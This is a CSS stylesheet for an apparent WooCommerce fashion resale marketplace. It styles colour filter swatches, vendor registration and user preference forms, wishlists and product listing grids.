	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #aaa9ad;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		/*background: #000;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;*/
		background: none;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #000;
		border:#000 solid 1px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px !important;
	}
	.head-right-nav a.header-signup-btn:hover{
		color: #fff;
	}
	.head-right-nav a.header-resp-search-btn{
		background: #000;
		padding: 7px 0px 0px 0px;
		margin-top: 9px;
		margin-left: 5px;
		float: right;
		font-size: 21px;
		color: #fff;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
		width: 40px;
		height: 40px;
		display:none;
		text-align:center;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		/*border: 8px solid #000 !important;
		background: #fbfbfb !important;*/
		padding: 40px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 0.9em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}
	.vendor-page-sec .vendor-page-form h1{
		line-height: 29px;
		font-family: terminademi;
	}
	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
		font-size: 12px;
		line-height: 20px;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		font-family: quanticoregular !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box label {

		font-weight: 700;
		font-size: 14px !important;
		color: #000 !important;
		letter-spacing: 1px !important;

	}
	.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-list {
		width: 31.3%!important;
		margin: 0 1% 30px 1%!important;
	}
	#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){
		margin: 0 1% 30px 1%!important; 
		clear: inherit!important;
	}
	#wcmp-store-conatiner .splyrs-page-search-box {
		/*background:#f5f5f5;
		padding:10px;
		text-align:center;
		border:1px solid #ddd;
		border-radius:5px;*/
		margin:0px 0% 10px 0%;
		width: 100%;
		display: inline-block;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
		background:#fff;
		height:45px;
		border:1px solid #000;

		color:#000;
		border-radius:0px;
		width:80%;
		outline:none;
		float: left;
		font-family: MonumentExtended Light;
		font-size: 14px;
		line-height: 24px;
		padding: 10px 24px;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
		background:#fff;
		border:1px solid #000;
		height:45px;

		font-size:16px;
		color:#000;
		border-radius:0px;
		width:18%;
		float: right;
		text-transform: uppercase;
		cursor:pointer;
		outline:none;
		font-family: MonumentExtended Regular;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:hover,#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:focus{
		background: #000;
		color: #fff;
	}

	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li {
		line-height:26px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {
		top: -5px!important;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 14px!important;
		
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
		font-family: terminademi; 
		font-weight: normal !important;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button{
		border: #000 solid 1px  !important;
		padding: 10px 36px  !important;
		background: #000  !important;
		color: #fff  !important;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		border-radius: 6px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}

	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
	/*	font-size: 32px;
		line-height: 48px;
		margin: 0px;
		text-transform: uppercase;*/
		font-size: 42px;
		line-height: 52px;
		margin: 0px;
		text-transform: uppercase;
		text-shadow: none;
		color: #fff;
		letter-spacing: 2px;
		font-family: terminademi; 

	}
	.vendor-banner  .vendor-banner-text h2 span{
		-webkit-text-fill-color: transparent;
		-webkit-text-stroke-width: 1px;
		-webkit-text-stroke-color: #fff;
		
	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 28px;
		max-width: 575px;
		font-family: interregular; 

	}

	#wcmp-store-conatiner .wcmp_rating_wrap ,#wcmp-store-conatiner .wcmp_rating_wrap div{ 
		font-size: 10px !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {

		font-size: 27px !important; 
	}
	#wcmp-store-conatiner p ,#wcmp-store-conatiner p a{
		font-size: 11px !important;
		color: #585858;
		margin: 0;
		padding: 0;
		line-height: 16px !important;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 2px;
		padding: 8px 26px;
		background: none;
		color: #fff;
		border-radius: 0px;
		font-size: 12px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary:hover{
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 10px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: normal;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
    p{
    	font-size: 12px;
    	line-height: 23px;
    	margin:0px;
    	margin-bottom: 10px;
    }
    .wanted-color-section{
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .my-prefernce-sub-section{
    	padding: 25px 0px;
    }
    .my-prefernce-sub-section.country-gender-section {
    	padding: 15px;
    	width: 100%;
    	display: inline-block;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    	margin-bottom: 15px;
    }
    .my-prefernce-appearance{
    	padding: 15px;
    	width: 70%;
    	float: left;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .my-prefernce-usuallyspend{
    	padding-left: 15px;
    	width: 30%;
    	float: left;
    }
    .my-prefernce-usuallyspend .usuallyspend{
    	width: 100%;
    	display: inline-block;
    	background: #fff;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .country-gender-section h4 {
    	font-size: 14px;
    	font-weight: 700;
    	line-height: 18px;
    	margin: 5px 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info h2 {
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin: 10px 0px; 
    	margin-top: 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	/*margin-top: 7px;*/
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    	height: 357px;
    	overflow: hidden;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Regular;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 12px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #000;
    	font-weight: 700; 	  
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 20px;
    	height: 20px;
    }
    .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 18px;
    	height: 18px;
    	vertical-align: text-bottom;
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
    	width: 20%;
    	min-height:440px;
    }


    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	min-height: inherit;
    	display:inline-block;
    }
    .view-splyr-channel-cta a  {
    	background: #000;
    	color: #fff;
    	padding: 14px 10px;
    	border-radius: 8px;
    	font-size: 13px;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin: 6px 0px;
    	display: block;
    	text-align: center;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img{
    	overflow: hidden;
    	position: relative;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
    	/*position: absolute;
    	bottom: 0px;
    	left: 0px;*/
    	padding: 15px;
    	/*background: #fff;
    	opacity: 0;*/
    	-o-transition: 0.5s;
    	-ms-transition: 0.5s;
    	-moz-transition: 0.5s;
    	-webkit-transition: 0.5s;
    	transition: 0.5s;
    	width: 100%;
    	text-align: left;
    	color:#403f3f;
    	font-size: 14px;
    	line-height: 18px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p {
    	font-family: MonumentExtended Black;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 18px;
    	color: #000;
    }
